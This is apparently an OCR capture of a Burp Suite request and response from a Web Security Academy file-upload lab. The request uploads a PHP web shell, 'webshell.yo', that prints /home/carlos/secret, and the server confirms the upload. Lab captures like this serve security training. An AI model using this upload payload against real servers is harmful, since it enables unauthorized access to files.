 Edited request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0a00010438f1d8c0dc4b71009b00fc.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryPQ7wQpaDNGR8RiKE
24 Content-Disposition: form-data; name="avatar"; filename="webshell.yo"
25 Content-Type: application/x-httpd-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryPQ7wQpaDNGR8RiKE
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryPQ7wQpaDNGR8RiKE
34 Content-Disposition: form-data; name="csrf"
35
36 0bQxBFag33IKLvifOy5FdRuCJf5OdXXb
37 ------WebKitFormBoundaryPQ7wQpaDNGR8RiKE--
38
avatar
2 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 17:00:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/webshell.yo has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...